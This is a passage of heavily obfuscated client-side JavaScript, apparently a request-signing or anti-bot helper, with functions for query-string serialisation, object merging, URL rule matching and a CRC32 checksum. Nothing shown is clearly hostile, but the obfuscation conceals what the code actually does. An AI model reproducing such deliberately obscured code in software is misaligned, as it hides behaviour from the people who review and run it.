a9+-0x1*0x605),0x3bd+0x2c7*0x3+-0x601*0x2)+vU(ve(vw[vR(0x59d)],0x142a+0x23bd+-0x6ec*0x8),0x1*-0x1236+0x1*-0x518+0x2*0xbaf),vU(ve(vR(0x1bd),0x1112+0x2147+-0x31d1),-0x5*0x16f+0x9a8+-0x26d))+vU(ve(vR(0x4b0),0x1*0x2294+-0x2dd*-0xd+-0x4744*0x1),0x4*-0x203+-0x154b*-0x1+-0xd2f)+vU(vw[vR(0x321)](ve,vR(0x384),0x2*-0x8dc+-0x1fa4+0x31e7),0xdae+-0xe*0x158+0x532)+vw['prfqu'](vU,ve(vR(0x2cc),-0x2102+0x5*0x9d+0x1e7d),0x1e09*0x1+0xee7+0x8*-0x59c),vU(ve(vR(0x4c0),0x53*0x7+-0x245c+0x22a4),-0x59*0xe+-0x3*0xb41+-0x11b*-0x23))+vw[vR(0x36a)](vU,ve(vR(0x4bb),0x1cf6+-0xb64+-0x14f*0xd),0x1d44*0x1+0x19a*0x14+-0x3d3c)+vU(ve(vR(0x370),0x6f9+-0x3e*-0x9f+-0x2ceb),0xc74*-0x2+-0x1dfc+-0x1b7a*-0x2)+vU(vw['vrQnL'](ve,vR(0x4a0),-0x3*0xb82+-0xebe*0x1+0x31d5),0x35c+-0x1540+0x47d*0x4),vU(ve('Bq23',0x1cde+-0x6f*-0x4+-0x1e06),-0x3*0x377+-0x2*0x68e+-0x1791*-0x1))+vU(ve(vw['XuBGd'],-0x4*0x72a+0x50e+-0x97*-0x29),0x1672+-0x1ee*0x8+0x7*-0xfe)+vU(vw[vR(0x27c)](ve,'QNCJ',0x1e6*-0x3+-0x1ac9+-0x6*-0x583),0x18d8+-0x1*0xa32+-0xe96*0x1)+vU(vw[vR(0x204)](ve,vw[vR(0x1f0)],-0x41d+0x67*0x4a+-0x4*0x641),0x1a00+0x3fa+-0x1dea)+vU(ve(vR(0x63c),-0xa7b+-0x8f4+0x141a),0x5b1*-0x5+0x3f1+-0x4*-0x625),vU(ve(vw[vR(0x7d1)],0x1802*-0x1+-0x1*0x7ff+0x20ae),-0x107a+0x2*0x673+-0x1*-0x3a4))+vU(ve(vR(0x3aa),0x81*-0x2b+-0x1ce9+0x334c),-0x1439+-0x1e19+0x3262)+vU(vw[vR(0x257)](ve,vR(0x61a),0x14e4+0x9cd+-0x1df6),-0xa43*-0x3+-0x22*0x19+-0x1b67)+vU(ve(vR(0x5a9),-0x12bf*0x1+0x1812+-0x496),-0x525*-0x7+0x1467+-0x1*0x385a)+vw[vR(0x27c)](vU,ve(vw[vR(0x484)],-0x116b+0xe82+0x3ae),-0x177c+0x1*-0x11b9+0x1*0x2945),vU(vw[vR(0x279)](ve,vw[vR(0x868)],0x81d+0x4*0x593+-0x60*0x4f),-0x216f+-0x1*-0xe81+0x12fe))+vU(ve('GxDm',0x2db*-0x7+-0x1302+0x27c9),0x1*0x127d+0x22d2+-0x353f)+vU(ve(vR(0x339),-0x1*0xde5+0x44*-0x79+-0x277*-0x13),-0x1cf7+-0x26*-0x61+0xea1)+vw[vR(0x1c5)](vU,vw[vR(0x80b)](ve,vR(0x360),0x1*-0x746+0x3f+0x7d7),-0x73*-0x11+0x1*-0xa45+0x1*0x2b2)+vU(vw[vR(0x336)](ve,'hOk1',0x2a5+0x13ad+0x1*-0x1581),0x79*-0x1+-0x106*0x1+-0x15*-0x13)+vU(ve('4p&p',0x101*0x13+0x1*-0x1a69+0x82b*0x1),0x1*0x5bf+0x21f1+-0x9e8*0x4)+vU(ve(vw[vR(0x361)],-0x17a8+-0x1b11+-0x1*-0x3391),-0xa20+-0x312+-0x2*-0x6a1),vw[vR(0x452)](vU,vw[vR(0x2ed)](ve,vR(0x2a3),0x3*-0x227+-0x5ed*-0x5+0x2*-0xb28),-0x6f6*0x5+-0x1006+0x1*0x32e4))+vU(ve(vR(0x505),0x24e+0x959*0x4+-0x26d1*0x1),0x786+-0x3*-0x495+-0x59*0x3d)+vU(ve('RmiN',-0xf80+0x1983+-0x920),0x134a+0x10fd*-0x1+-0xbf*0x3)+vU(vw[vR(0x59c)](ve,vR(0x7ec),-0xf1f+-0x3b*0x53+0x2324),-0x18bd+-0x135*0x7+0x428*0x8)+vU(ve(vR(0x82e),0x3*-0x977+0x214c+-0x1a*0x27),-0x1f1e+-0x6da+0x2*0x1304),vU(ve(vw['yUwBW'],0xc1d+0x4f*0x1+-0xb79),-0x1abc+0x26f0+-0x1bc*0x7))+vU(ve(vR(0x608),-0x1*-0x187f+-0x1505+-0x286),-0x1a35+-0x240a+0x3e4f)+vw['XXIXi'](vU,ve(vR(0x2af),0x1*0x67+-0x1e43+-0x1ed7*-0x1),0x1*0x144d+-0xe5*0x11+0x1*-0x508),vU(ve(vR(0x1fe),0xd9*-0x10+0xa*0x3e0+-0x182e),0x930+0x2000+-0x2920))+vU(ve(vR(0x1b3),0x42*-0x2f+-0xfb*-0x2+0xb2b),0x5b*-0x4b+-0x216c+-0xad*-0x59)+vw['qfHPU'](vU,ve(vR(0x18d),-0x13c1*-0x1+-0x12a5+-0xc*0x2),0x25*0xd4+-0x6aa*-0x3+-0x3292)+vU(vw[vR(0x258)](ve,vR(0x58f),-0x41*-0x28+-0x1*0x887+-0x99),-0xca1+0x1740+0xa8f*-0x1),vU(ve(vR(0x63f),0x1439+-0x1*0x139b+0x6b),0x1*0x191+0x1d42+-0x1ec3))+vw[vR(0x27c)](vU,ve(vw[vR(0x478)],0xbac+-0x1*-0xaf3+-0x2*0xaca),-0x1d12+-0x24e2+0x4204),vU(ve(vw[vR(0x723)],-0x2b3*-0xb+-0x1*-0x4d1+-0x216f*0x1),0x1*0x10ad+0x13f9+-0x2a*0xdf))+vU(ve(vw['xgTDQ'],0x45f*-0x1+0xe27*0x1+0x8b1*-0x1),0x3*0x67e+-0xc07+0x763*-0x1)+vU(vw[vR(0x391)](ve,vR(0x6b7),-0x221b*0x1+0x1*0x566+0x9ef*0x3),-0x51d+0xd*0x1a3+0x80d*-0x2)+vU(vw[vR(0x56b)](ve,vR(0x67c),-0x1*0x1a53+0x1667+0x509),-0x1*-0xffd+-0x3*0x597+0xd8),vU(vw['rougi'](ve,vR(0x543),0xb84+0x29*-0x8f+-0x61*-0x21),-0x97*-0x11+0x1ef+-0xbe6))+vw[vR(0x2ed)](vU,ve(vw[vR(0x4b5)],-0xb30+0x1bf7+0x535*-0x3),0x105*0x16+0x1e8e+-0x34ec)+vw[vR(0x18b)](vU,ve(vw['eVRqB'],0x1125+-0x95+-0xf66),0x1c03*-0x1+0x1*-0xbb1+0x27c4)+vU(ve(vR(0x4cb),-0x4b9+0x3ef*0x3+-0x6c*0xe),0x1132+-0x4*0x182+-0xb1a)+vU(ve(vR(0x54d),0x1fdd+0x143c+-0xe*0x3a3),0x3b*0xe+-0x59*0x55+0x547*0x5),vU(vw[vR(0x336)](ve,'bvpa',0xbf+0x348+-0x5*0x91),-0x131f+0xa*-0x20f+-0x1*-0x27c5))+vU(ve('B8ZB',0x10c9+0x9e6+-0x1976),-0x14bc+-0x1*0x812+0x1cde)+vU(ve('FIdn',0x19d4+-0xd1b+-0xb73),0x18b0+-0x25f5+-0x1*-0xd55)+vU(ve(vw[vR(0x3cb)],0x248a+0x40*-0x2+0x1*-0x22c3),0x2361+-0x15be*-0x1+0x21d*-0x1b)+vU(ve('@ljY',-0xfb7+-0x4*0x3be+0x2003),-0x1*-0x2031+0x34d*-0x8+-0x5b9*0x1)+vU(ve(vR(0x213),-0x1854+-0x268f*0x1+0x4038),0x2221*-0x1+-0xd9*0x4+0x2595*0x1)+vU(ve(vR(0x783),0x2a*0xe3+-0x4de+-0x1f01),0x519+-0x6*0x2cf+0xbd1)+vU(vw[vR(0x1c5)](ve,vw[vR(0x1aa)],0x908+-0x1*0x23de+-0x9d*-0x2e),0x56*-0x2e+0x1f4b+-0xfc7)===vP)break;}else return _0xf5cdf4[_0x42b252(-0x14d7+-0x215b+0x37f4,vR(0x1f3))][vN[vR(0x28e)](_0x1f0f7a,-0x29*0x1c+0x209b+-0x1ac2,vN[vR(0x841)])](_0x24c664[_0x588aea(-0x73*0x42+0x15eb*0x1+0x1*0x97d,vN[vR(0x762)])][_0x289921(-0x100c+-0x1a31+0x7*0x647,vN[vR(0x431)])]()*vN['kHXTz'](vN[vR(0x68d)](_0x1ec9a3,_0x465562),-0x1a*0x9c+-0xa63+0x1a3c))+_0x7c1894;}catch(vZ){}vQ['push'](vQ[vR(0x567)]());}}(vC,0x1178e3e015*-0x3+-0x468522d976+0xb27ca5bbcc*0x1),vK;}(window),WX,Wr=(function(){var vW={'kCInf':function(vw,vu,vF){return vw(vu,vF);},'Evzva':'E^9x'},vv=[];return{'Ye':function(vw,vu,vF,vB,vj){var vT=Wa;vB[vj]=vu,vv[vW[vT(0x3b3)](Wi,0x8f*-0x3e+0x5*-0x2+-0x23f9*-0x1,vW[vT(0x4d9)])]([vw,vu,vF,vB,vj]);},'nu':Z};}());function WG(vW,vv,vw,vu,vF){var vB=Wa,vj={'iCHFC':vB(0x4cd),'InfLc':function(vK,vC,vM){return vK(vC,vM);},'BznvK':vB(0x6ca),'fQoZI':'w2OZ','IcNUg':function(vK,vC){return vK+vC;},'rNTyK':function(vK,vC){return vK+vC;},'atgon':function(vK,vC,vM){return vK(vC,vM);},'xzVYK':'k^W9','rfNzE':vB(0x4c0)},vT,vS=Ww[Wi(0x1*0x13fc+0x2*0x223+-0x2*0xb95,vj[vB(0x865)])](),vp=Z,vf=vj[vB(0x2d5)](Wi,0x114+-0x1*-0x1cbb+-0x1cf6,vj[vB(0x3c5)]),vz=q+Wi(0x1d*-0x21+0x14*-0x1be+-0x19*-0x19c,vj['fQoZI'])+q,vk=vS[Wi(0x3*-0xb32+-0x22d2+0x4529*0x1,vB(0x656))]();vW[vk]=B[Wi(-0x1408+-0x26f*-0x10+-0x11e1*0x1,vB(0x4c0))](WQ(vj[vB(0x859)](WT[Wi(0x2b*0xdf+-0x1*0x67f+0x7*-0x44f,vB(0x469))](vv,vu,vF),vp))),vw[-0x18f9+-0x17*-0x53+-0x3b*-0x4c]!==!(-0xa9a+-0x1*-0xabd+-0x23*0x1)?(vT=W3[Wi(-0x16a3+0x3*-0xba2+0x3b27,vB(0x2c9))](vW[vS[Wi(0x15d+-0x1*0x2ed+0x251,vB(0x656))]()],Ww[Wi(-0x6fc+-0xde2+-0x80*-0x2b,vB(0x497))]())+Z,vW[vS[Wi(0x2b9+0x2*0xdf8+-0x1d7*0x10,vB(0x492))]()]=WU(B[Wi(-0x1ce+-0x263*-0xd+-0x1c32,vB(0x4c0))](vj[vB(0x79f)](vS[Wi(0x16a6*0x1+0x53b*0x4+-0x2a59*0x1,vB(0x492))]()+vT,vS[vj[vB(0x41a)](Wi,-0x1*0x111f+0x947+-0x1*-0x899,vj[vB(0x314)])]())))):vW[vS[Wi(-0x134a+-0x1e09+-0x328c*-0x1,vB(0x492))]()]=B[vj[vB(0x41a)](Wi,0x1bf1+0x2595+0x407f*-0x1,vB(0x4c0))](WU(B[vj['InfLc'](Wi,0x1b52+0x1*0x1511+-0x2f5c,vj['rfNzE'])](vv)));}function Wa(vW,vv){var vw=Wd();return Wa=function(vu,vF){vu=vu-(0x4f4*0x3+-0x16fa+-0x2*-0x4ce);var vB=vw[vu];return vB;},Wa(vW,vv);}function Wg(vW){var vv=Wa,vw={'uVXQT':vv(0x7a0),'NIFjn':'ffmm','lfLev':function(vT,vS){return vT+vS;}},vu,vF,vB,vj;return vW!=null&&(vu=Ww[Wi(0x1054+0x1c60+-0x2bfb,vw[vv(0x575)])](),(!Ww[Wi(-0xaac+0x242+0x9bb,'oxyA')]()||!vu[Wi(-0x153*0x9+-0xcc2+0x3*0x8bd,vv(0x7a7))]())&&(vF=vu[Wi(-0x1e34+-0x1525+0x3516,'ELqC')](),vB=vu[Wi(0x3b8+-0x3d7*-0x2+-0x9c7*0x1,vv(0x4a6))](),vj=vu[Wi(0x2b9*-0x7+-0x17e4+0x2c82,vw[vv(0x821)])]()?vF+Ww[Wi(0x327*0x7+-0x4*-0x6c2+-0x305e,vv(0x57c))][Wi(-0x962*0x2+0x6*0x3c1+-0x312,vv(0x267))]+vB:vw[vv(0x323)](vF,vB),W3[Wi(-0x8*-0x3df+0x4*-0xa4+-0x1acf,'fJGC')](Ww[Wi(0x168b+0x28*0xe4+-0x132a*0x3,vv(0x673))](),vj)===vW));}function WI(vW){var vv=Wa,vw={'xnAwY':function(vF,vB,vj){return vF(vB,vj);},'gnvLD':vv(0x457),'TzeBr':'fJGC'};return vW!=null&&(!Ww[Wi(-0x50*-0x59+-0x1fe0+0x561,'oxyA')]()||!Wf[Wi(-0x845+0x1*-0x935+-0x4*-0x4c1,vv(0x7a7))]())&&!!Wf[vw['xnAwY'](Wi,0x7c3+-0x1fec+0x19e6,vv(0x457))]()&&(vu=Wf[Wi(0x1502+0xc3b*0x1+-0x1f80,vw[vv(0x2c2)])](),W3[vw[vv(0x20f)](Wi,0x2*0x120d+0x1c05+-0x35*0x12e,vw[vv(0x75c)])](Ww[Wi(-0x21*0xb8+0xc*0x23d+-0x277*0x1,vv(0x673))](),vu)===vW);var vu;}function Wx(vW,vv,vw,vu){var vF=Wa,vB={'Udkhb':function(vj,vT){return vj!=vT;},'lSaFq':function(vj,vT){return vj!=vT;},'NereX':function(vj,vT,vS){return vj(vT,vS);},'YDFyd':function(vj,vT){return vj!=vT;},'OGiUJ':function(vj,vT){return vj!=vT;},'ulzpY':function(vj,vT){return vj>vT;}};return!!(vB[vF(0x479)](vv,z)&&vv[Wi(-0x1a7e+-0x24ec+0xa8*0x62,'OIn!')]>-0x12*0x19+-0x205c*-0x1+-0x1e9a*0x1&&vB[vF(0x41e)](vW,z)&&W3[vB[vF(0x808)](Wi,0xdb4+0x1*0x6d+-0x13*0xa8,vF(0x54d))](vW,vv))||!!(vw!=z&&vw[Wi(0x1f98+-0x206c+-0x1ba*-0x1,vF(0x800))]>-0xf70+-0x3c*0xd+-0x49f*-0x4&&vB[vF(0x393)](vW,z)&&W3[Wi(-0x417+0xe1d+-0x2f9*0x3,vF(0x7d9))](vW,vw))||vB[vF(0x5c9)](vu,z)&&vB[vF(0x4bd)](vu[Wi(0x1*0xa3f+0x24c1+-0x119*0x2a,'OIn!')],0x1ecc+-0x1cb2+-0x21a*0x1)&&vW!=z&&Wj[Wi(-0x1086+0x1b37+-0x90c,vF(0x2b0))](vu,vW);}function WA(vW,vv){var vw=Wa,vu={'ijwLr':function(vS,vp){return vS(vp);},'rEstJ':function(vS,vp,vf){return vS(vp,vf);},'iymFG':vw(0x3f0)},vF,vB,vj,vT=vu['ijwLr'](We,vW);if(vv&&vv[Wi(-0x1d8e+-0x9b*-0xd+0x1695,vw(0x800))]>0x1ea0+0x9c1+-0x2861*0x1){for(vF=-0x6d3*-0x2+0x1d5f+-0x2b05,vB=vv[Wi(-0x58*-0xe+-0xd6+-0x314,vw(0x800))];vF<vB;vF++)if(vj=vv[vF],Wx(vT,vj[vu[vw(0x440)](Wi,-0x520+0x1ac*-0x1+0x83d,vw(0x1a8))+Wi(0x8e9*-0x4+0x429*-0x3+0x313c,vw(0x450))],vj[Wi(0x15c3+-0x4dc*0x6+0x821,vw(0x27a))+Wi(-0x11*-0x8b+0x1ecb*-0x1+-0x27*-0x99,vw(0x26d))],vj[Wi(-0x3f*-0x89+-0x1*0xb8d+-0x1457,vu['iymFG'])+Wi(-0x2432+0xaa*0x1+0x244d,'049q')]))return!(0x1*-0x172f+0x1488+0x2a7);}return!(-0x1c9d*-0x1+0x5a9+-0x2245*0x1);}function WD(vW,vv){var vw=Wa,vu={'gihYY':function(vp,vf){return vp==vf;},'HNbXW':function(vp,vf,vz){return vp(vf,vz);},'woFaV':vw(0x4cd),'nFwpj':function(vp,vf){return vp===vf;},'ydICn':function(vp,vf,vz){return vp(vf,vz);}},vF,vB,vj,vT,vS;if(vu[vw(0x1fc)](vW,null))return!(-0xa5c+0x22cf+-0x1872);vF=!(0x1d05+-0x10*-0x200+-0x3d04);try{if(vB=Ww[vu[vw(0x6dd)](Wi,-0x1c2d*-0x1+0xa0e+0x3*-0xc61,vu[vw(0x21f)])](),vj=vB[Wi(0x9*0x26e+-0x2e6*0x2+0xed9*-0x1,vw(0x492))](),vu['nFwpj'](typeof vW,G)){if(W3[Wi(0x2641+-0xa9c+-0x1ad1,vw(0x6a5))](vW)){if(vv)return vF;for(vT=0x257c+0x5*-0x3b6+-0x1*0x12ee,vS=vW[vu['HNbXW'](Wi,0x3*-0x720+-0x1*0x1102+0x346*0xc,'OIn!')];vT<vS;vT++)if(WD(vW[vT],!(0xb0b+-0x2a8+-0x863))){vF=!(-0x95b+-0xb5b+0x14b6);break;}}else W3[vu[vw(0x6cf)](Wi,0x2*-0xb54+0x17f2+-0x2*-0x17,vw(0x6f1))](vW)[Wi(0x1d6e+0x1*-0x289+0xb*-0x257,vw(0x6a4))](vj)>-(-0xa1d+-0x1*0x12f5+0x1d13*0x1)&&(vF=!(0x2005+-0xab5+-0x1550));}else W3[vu[vw(0x6cf)](Wi,0x1*-0x1703+-0xc5b*0x2+0x3068,vw(0x38d))](vW)&&vW[Wi(0x1*-0x1b0b+-0xaaf+-0x4f*-0x7e,vw(0x6a4))](vj)>-(0x7*-0x3ce+-0x1cd4+0x3777)&&(vF=!(0x2b*0xc1+0xaa6+0xf*-0x2df));}catch(vp){return vF;}return vF;}function Wo(vW,vv){var vw=Wa,vu={'nvbgS':function(vS,vp,vf){return vS(vp,vf);},'WIwvP':function(vS,vp,vf){return vS(vp,vf);},'uwwKR':vw(0x779),'TAhCQ':function(vS,vp,vf){return vS(vp,vf);},'UBNik':function(vS,vp,vf){return vS(vp,vf);}},vF,vB,vj,vT=[];for(vF in vW)B[Wi(0x24*-0xc3+0x21*0x2f+0x1707,vw(0x689))][Wi(-0x7*0x46b+0x18f1+0x1*0x6c0,vw(0x727))][vu[vw(0x529)](Wi,0xdb*-0x11+0x10fe+0x1*-0x18e,vw(0x412))][Wi(0x22b1+0x241b*0x1+-0x45c7,'#gSl')](vW,vF)&&(vB=vv?vv+vu[vw(0x627)](Wi,0x1*-0x101f+-0x203b+0x18b3*0x2,vw(0x216))+vF+Wi(-0x1037+0x14fd+-0x3f6*0x1,vu[vw(0x55c)]):vF,vj=vW[vF],vT[vu[vw(0x627)](Wi,0x8*-0x33b+-0x325+-0x1*-0x1e4a,vw(0x35a))](vj!==null&&typeof vj===G?Wo(vj,vB):B[Wi(-0x10d*-0x17+0x1e41+-0x1*0x3565,vw(0x4c0))](vB)+vu[vw(0x385)](Wi,-0x281*0xb+-0x2cf*-0xd+-0x757,vw(0x2f5))+B[vu[vw(0x3c1)](Wi,0x7e2+0x2045+-0x2720,vw(0x4c0))](vj)));return vT[Wi(0xda7+-0x71f*-0x2+-0x1b52,vw(0x34b))](Wi(0x982*-0x3+-0x1a25+0x53*0xad,vw(0x704)));}function Wt(vW,vv,vw){var vu=Wa,vF={'XgzFo':function(vk,vK,vC,vM){return vk(vK,vC,vM);},'hdUCz':function(vk,vK,vC){return vk(vK,vC);},'wlhVD':function(vk,vK,vC){return vk(vK,vC);},'KqRKI':vu(0x63c),'DCmiH':vu(0x424),'mEEMU':function(vk,vK,vC){return vk(vK,vC);},'cCeUr':vu(0x34a),'VXsjI':function(vk,vK,vC){return vk(vK,vC);}},vB,vj,vT,vS,vp,vf,vz;if(typeof vv!==G)return vW;if(vW==null)return vF[vu(0x683)](Wo,vv,!(0x1226*-0x2+-0x192c+-0x1*-0x3d79));if(!W3[vF['wlhVD'](Wi,-0x107*-0x13+-0x1f7c+-0x653*-0x2,vu(0x38d))](vW))return vv;if(vw!=null){for(vB=W3[vF[vu(0x56c)](Wi,0x6c9*-0x3+-0x1d57+-0x162*-0x25,'jWZc')](vv),vj=-0x1f0c+0x163b+-0x3d*-0x25,vT=vB[Wi(-0x2683+-0xae9+-0x2a6*-0x13,'OIn!')];vj<vT;vj++)vw[Wi(-0x20b6+-0xa54+0x2c2f*0x1,vF[vu(0x7f9)])](vB[vj],vv[vB[vj]]);return vw;}try{if(vF[vu(0x2da)]===vu(0x424)){if(vS=B[vF[vu(0x1f7)](Wi,-0x251e+-0x10a*0x1f+0x4684,vu(0x6a6))][vF[vu(0x683)](Wi,-0x538+0x1baa+-0xae*0x20,vF['cCeUr'])](vW),W3[Wi(-0x519+-0x1f*0x104+0x3d*0x9d,'jI1t')](vS)){for(vf in(vp={},vv))vp[vf]=vv[vf];return vS[Wi(-0x48b+0x11b*-0x20+0xa4e*0x4,vu(0x35a))](vp),B[Wi(0x2677+0x1a4d*0x1+-0x1a*0x272,vu(0x6a6))][vF[vu(0x2a2)](Wi,0x242b+-0x143f+-0x275*0x6,vu(0x659))](vS);}for(vz in(vp={},vS))vp[vz]=vS[vz];for(vf in vv)vp[vf]=vv[vf];return B[Wi(-0x206d+-0x7d4+0x1*0x2971,'NjSI')][vF['mEEMU'](Wi,0x18c0+0xe+-0x17a0,vu(0x659))](vp);}else return vF[vu(0x2ff)](_0x36e2db,_0x3a381a[vF[vu(0x683)](_0x1a4ee8,0x1a66+0x140a+-0xa*0x494,vu(0x324))](-0x9*-0x2c9+0x6d6+0x173*-0x16,_0xf16882(-0x1baa*0x1+-0xb*-0x16+0x1c1b,vu(0x309))),_0x3bcefd,_0x339753[vF[vu(0x56c)](_0x1e8cb5,-0x1*-0xf1+-0x1*-0xf49+-0xea5,'4lKX')]()),_0x492d73();}catch(vk){return vW==null||vW===Z?Wo(vv,!(-0x1*0x1cab+0x183d+0x46f)):vW+Wi(-0xf9c+-0xa4*0x22+-0x8*-0x4da,vu(0x704))+Wo(vv,!(-0xbaf+0xbca+-0x1a));}}function Wc(vW,vv,vw){var vu=Wa,vF={'SBahJ':function(vS,vp){return vS!==vp;},'dUPLs':function(vS,vp){return vS!=vp;},'zCGOO':'qDzV','FYGDO':function(vS,vp,vf){return vS(vp,vf);},'bTMJt':function(vS,vp,vf){return vS(vp,vf);}},vB,vj,vT;if(vF['SBahJ'](typeof vv,G))return vW;if(!W3[Wi(-0x10ee+0x20b+-0xf92*-0x1,vu(0x38d))](vW))return vv;if(vF['dUPLs'](vw,null)){for(vB=W3[Wi(-0x1fdc+-0x1e00+0x3f54,'jWZc')](vv),vj=0x13eb*-0x1+-0x1*0x1981+-0x66*-0x72,vT=vB[Wi(-0x22b*-0xa+-0x2357+0xe8f,'OIn!')];vj<vT;vj++)vw[Wi(0x2460+-0x12*0x1d+-0x2131,vF['zCGOO'])](vB[vj],vv[vB[vj]]);return vw;}try{return B[vF[vu(0x607)](Wi,-0x1d*0x42+0x1*-0x14e6+0x1d90,vu(0x6a6))][vF[vu(0x607)](Wi,0x463*0x2+-0xa72+0x25e,vu(0x34a))](vW),B[Wi(-0x35a+0x11ee+-0xd64,'NjSI')][vF['bTMJt'](Wi,-0xaac+0xcb5*0x2+0x6c8*-0x2,'qeWm')](vv);}catch(vS){return vF[vu(0x4db)](Wo,vv,!(0x221+0x8c7+-0xae7));}}function Ws(vW,vv){var vw=Wa,vu={'peYVG':function(vp,vf,vz){return vp(vf,vz);},'VwCep':vw(0x194),'qDNxd':function(vp,vf){return vp+vf;},'qdSCK':function(vp,vf,vz){return vp(vf,vz);},'VmjQa':vw(0x1a1),'rUdWm':function(vp,vf){return vp===vf;},'VqLny':'OIn!','QQATE':function(vp,vf,vz){return vp(vf,vz);},'TAOOt':function(vp,vf){return vp<vf;},'cHsGq':function(vp,vf){return vp!=vf;},'cKjmt':vw(0x254),'BjnrM':vw(0x550)},vF,vB,vj,vT,vS;if(vv==null)return!(0x621+-0x89*-0x6+-0x957);if(vu[vw(0x32f)](vv[Wi(0x978+-0x54*-0x3d+0x2*-0xe4b,vw(0x800))],-0x1*-0x241d+-0x93f+-0x1ade))return!(-0x1d99+-0x6de+0x2477*0x1);for(vF=vW==null||vu['rUdWm'](vW[Wi(0x116b*-0x1+0x36*0x9d+-0xecd,vu[vw(0x209)])],-0x195+0x3e9*-0x7+0x1cf4),vB=vW,vB==null&&(vB=Z),vj=-0x2e*0xbe+0x1d9a+0x48a,vT=vv[vu['QQATE'](Wi,-0x5*-0x177+0x1cb0+-0x1*0x231d,vu[vw(0x209)])];vu[vw(0x856)](vj,vT);vj++)if(vS=vv[vj],vu[vw(0x84f)](vS,null)){if(vS[Wi(-0x1476+-0x1*-0x939+0xc23,vu[vw(0x209)])]===-0x1d6f+-0x1*0xf7b+0x2cea){if(vF)return!(0xb6b+0x1*0x53f+-0x10aa);}else{if(W3[Wi(-0xeff+-0x54c+-0x1*-0x15f4,vw(0x54d))](vS,Wi(0x16bc+0x1*0xe67+0x54*-0x6d,vu[vw(0x687)]))&&W3[Wi(0x10fd+-0x9*0x20b+0x281,vw(0x7d9))](vS,vu['QQATE'](Wi,0x5*0x10+0xb1d+-0xa2d,'41Cb'))){if(vw(0x749)===vw(0x589)){if(!_0x45ec82&&(_0x36749d=!(0x1b89+0x19ba+-0x3543),_0x432749(_0x53101a[vu['peYVG'](_0x1a18c0,-0x14b7+0x6fd+-0xed1*-0x1,vu['VwCep'])](-0x1a0*-0x14+0x1c0c+-0x3c7e),vu[vw(0x363)](_0x3708e5+_0x49ae46,_0x24a912[vu['qdSCK'](_0x2ce7ae,-0x17a5+0x4*0x542+-0x2b*-0x16,vu[vw(0x714)])](_0x2fc57a)),_0x2c1d5f,!(-0x17d3+0xd*-0x91+0x1f31)),_0x46424b))return null;}else{if(new B[(Wi(0x1426+-0x131d+-0x18*-0x1,vw(0x48a)))](vS)[Wi(-0x5e*-0x4f+0x327*-0xb+-0x91*-0xd,vu[vw(0x735)])](vB))return!(-0x16d3+0x2543+-0x42*0x38);}}else{if(vB[Wi(0x76*0x36+-0x15d3+-0x1e9,'5i!Z')](vS)>-(0x1*-0xb89+0x814+-0x1*-0x376))return!(-0x1e70+-0x1eb2+0x3d22);}}}}function WY(vW){var vv=Wa,vw={'HJCJY':function(vS,vp,vf){return vS(vp,vf);},'VKqVE':function(vS,vp){return vS<vp;},'wplBk':function(vS,vp){return vS>>>vp;},'Qemqm':function(vS,vp){return vS^vp;},'oDNxW':function(vS,vp){return vS&vp;},'xFbAA':function(vS,vp){return vS^vp;},'VHywK':function(vS,vp,vf){return vS(vp,vf);},'YqWIP':vv(0x1fe)},vu,vF,vB,vj;function vT(){var vS=vv,vp={'jouvp':function(vC,vM,vP){var vR=Wa;return vw[vR(0x544)](vC,vM,vP);},'SMvHV':function(vC,vM){return vC+vM;},'aokJv':vS(0x739)};if(vS(0x40f)===vS(0x40f)){var vf,vz,vk,vK=[];for(vz=-0x35*-0x42+0x7b+-0xe25;vz<-0x461*-0x2+-0xafb+0x21*0x19;vz++){for(vf=vz,vk=-0xd3d*-0x2+-0x20a3+-0x629*-0x1;vw['VKqVE'](vk,0x20b*0x1+-0x135c+0x1159);vk++)vf=vf&-0x3*0x65f+-0xb22+0x1e40?-0x18fad411+0x242e4405*0xd+-0xcfa61d10^vf>>>0x1118*-0x1+-0x8*-0x4be+-0x14d7:vw[vS(0x803)](vf,0x2449+0x1396+-0x37de);vK[vz]=vf;}return vK;}else _0x6105a8={},_0x2373e9[_0x4569a8(0x2ee+-0x1*0x75b+0x617,vS(0x689))][_0xcbf550(-0x1bd9+-0xe24+0x2b5b,'onTn')](_0x1f7914,_0x54a799(-0xa81*0x1+-0xef*0x7+-0x122c*-0x1,vS(0x699)),(_0x28247a[vp[vS(0x69a)](_0x19750b,-0x129+-0x392+0x66b,vS(0x269))+_0x4cef99(-0x931+0xdd7+-0x40f,vS(0x51b))]=_0x2dc92d?_0x98e54e(_0x560675):_0x12f7f1,_0xf77550[_0x416313(0xa00+-0x356+-0x55c,'eDiH')+_0x43e126(0x4d*0x63+0x1668+-0x32e9,vS(0x339))]=!(0x1*-0x117b+-0x14b9+0x2635),_0x32a603[vp[vS(0x7ae)](vp[vS(0x69a)](_0x4b7e45,0x246d+0x211d+-0x44ee,vS(0x54f)),_0x91d189(-0x773+-0x163*-0x2+0x670,vp['aokJv']))]=!(0x290*-0x4+0x83d+0x67*0x5),_0x38a1e7));}for(vu=vT(),vF=vw[vv(0x305)](0x1dc5+-0x21cd+0x408*0x1,-(0x37*0x27+0x21b6+-0x2a16*0x1)),vB=0x20db+0x16df+-0x37ba,vj=vW[Wi(0x1*-0x505+0x5e5*-0x6+0x2949,vv(0x800))];vB<vj;vB++)vF=vF>>>0xa4e+0x3*0x445+-0x1715^vu[vw[vv(0x851)](vw['xFbAA'](vF,vW[vw['VHywK'](Wi,0x1c15+0x914+-0x23ad,vw[vv(0x4f5)])](vB)),0xc96+-0x33f*-0x1+-0x2*0x76b)];return(vF^-(0x2*0x8d9+0x1bb5+0x4e*-0x95))>>>0x7*0x49f+-0x1f0a+-0x43*0x5;}function Wb(vW,vv,vw,vu,vF){var vB=Wa,vj={'LSIat':vB(0x833),'oVgwM':function(vQ,vU,ve){return vQ(vU,ve);},'yAwme':function(vQ,vU,ve){return vQ(vU,ve);},'NhaUX':vB(0x4c1),'dxVgo':vB(0x74f),'lEsFz':function(vQ,vU,ve){return vQ(vU,ve);},'qaUmY':function(vQ,vU,ve){return vQ(vU,ve);},'vQCgT':vB(0x673),'ZTJFf':function(vQ,vU){return vQ!==vU;},'GtBGZ':function(vQ,vU,ve){return vQ(vU,ve);},'XfhsD':vB(0x6f9),'QXnCH':vB(0x800),'KfMlW':vB(0x2d6),'hetXm':function(vQ,vU){return vQ>vU;},'RnZAe':vB(0x2b4),'RtHQd':function(vQ,vU,ve){return vQ(vU,ve);},'vhFgQ':'k^W9','eHqxg':function(vQ,vU,ve){return vQ(vU,ve);},'TqbFD':vB(0x34a),'jmesF':function(vQ,vU){return 